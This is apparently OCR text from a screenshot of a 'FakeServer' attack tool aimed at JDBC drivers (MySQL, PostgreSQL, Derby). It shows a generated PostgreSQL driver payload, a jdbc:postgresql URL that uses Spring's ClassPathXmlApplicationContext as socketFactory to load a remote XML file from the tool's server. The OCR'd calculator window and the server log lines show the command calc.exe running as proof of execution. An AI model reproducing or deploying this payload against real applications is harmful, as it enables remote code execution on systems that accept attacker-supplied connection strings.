 Help Version FakeServer
MySQL PostgreSQL Apache Derby
Bind IP 0.0.0.0 USE 0.0.0.0 Status: RUNNING
Bind Port 56531 Random Free Port Start Server Stop Server
Address 127.0.0.1:56531 Target OS
Command calc.exe Windows Linux
URL http://127.0.0.1:56531/xJwljPqt.xml Generate PostgreSQL Driver Payload
jdbc:postgresql://127.0.0.1:56531/test/?socketFactory=org.springframework.context.support.ClassPathXmlApplicationCon
text&socketFactoryArg=http://127.0.0.1:56531/xJwljPqt.xml
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Log
[log] [22:58:50] use path: /xJwljPqt.xml
[log] [22:58:50] server started on port 56531